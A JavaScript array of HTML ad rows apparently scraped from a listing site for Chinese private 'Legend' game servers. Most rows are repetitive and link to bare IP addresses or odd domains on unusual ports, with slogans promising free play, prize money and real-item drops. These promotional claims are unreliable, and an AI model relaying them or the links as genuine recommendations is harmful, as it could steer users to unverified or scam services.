adlistData[928] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[929] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月24日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[930] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月24日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[933] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[935] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[936] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月24日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月24日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://1223abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>12月24日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1223abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月24日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月24日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月24日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月24日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月24日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月24日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[947] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[948] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月24日/★全天套黄★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[955] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[960] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[966] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://6007fydza.2888hf.com:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.2888hf.com:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[969] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[975] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[976] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[977] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[980] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[988] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
